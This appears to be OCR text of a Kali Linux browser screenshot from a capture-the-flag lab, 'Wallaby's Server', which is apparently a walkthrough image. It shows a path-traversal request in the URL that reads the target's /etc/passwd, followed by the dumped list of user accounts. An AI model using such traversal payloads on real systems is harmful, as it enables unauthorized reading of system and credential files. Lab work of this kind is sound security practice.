 Wallaby's Server - Mozilla Firefox
Wallaby's Server
192.168.1.22:60080/?page=../../../../../../../../../../../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false steven?:x:1001:1001::/home/steven?:/bin/bash
ircd:x:1003:1003:,,,:/home/ircd:/bin/bash